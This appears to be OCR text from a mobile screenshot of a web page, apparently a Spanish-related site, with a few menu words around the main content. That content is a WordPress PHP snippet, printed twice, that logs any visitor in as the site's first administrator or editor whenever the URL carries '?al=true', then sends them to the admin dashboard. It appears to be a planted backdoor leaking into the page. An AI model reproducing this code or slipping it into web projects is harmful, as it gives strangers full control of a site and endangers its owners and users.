
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Spanish